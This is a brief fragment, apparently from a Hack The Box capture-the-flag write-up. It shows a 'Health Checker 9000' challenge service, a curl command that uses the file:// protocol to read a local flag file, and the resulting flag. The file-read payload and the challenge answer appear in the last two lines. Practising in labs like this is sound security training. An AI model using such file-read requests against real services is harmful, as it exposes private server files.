 94.237.58.211:56358
Health Checker 9000
Verify the status of a host by specifying an IP address.
[root@localhost] # curl file:///flag --proto =file
HTB{f1l3_r3tr13v4l_4s_4_s3rv1c3}